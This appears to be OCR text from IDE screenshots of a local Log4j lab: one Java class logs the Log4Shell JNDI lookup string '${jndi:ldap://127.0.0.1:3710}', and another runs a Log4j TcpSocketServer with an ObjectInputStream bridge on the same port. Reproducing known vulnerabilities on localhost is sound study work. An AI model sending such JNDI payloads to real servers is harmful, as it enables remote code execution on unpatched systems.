 log4j.ja
Project
Commit
Pull Requests
Structure
Favorites
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://127.0.0.1:3710}");
10 }
11 }
12
Database
Maven
leetcode
Word Book
Run: log4j
Git Run TODO Problems Profiler Terminal Build Dependencies Event Log
Main.ja
Project
Commit
Pull Requests
Structure
Favorites
1
4 import java.io.ObjectInputStream;
5
6 import org.apache.logging.log4j.core.net.server.ObjectInputStreamLogEventBridge;
7 import org.apache.logging.log4j.core.net.server.TcpSocketServer;
8
9 public class Main {
10
11 public static void main(String[] args) {
12 TcpSocketServer<ObjectInputStream> myServer = null;
13 try {
14 myServer = new TcpSocketServer<>( port: 3710, new ObjectInputStreamLogEventBridge());
15 myServer.run();
16 } catch (IOException e) {
17 e.printStackTrace();
18 }
19
20 }
21
22 }
23
Debug: Main
Debugger Console
Git Find TODO Problems Debug Profiler Terminal Build Dependencies Event L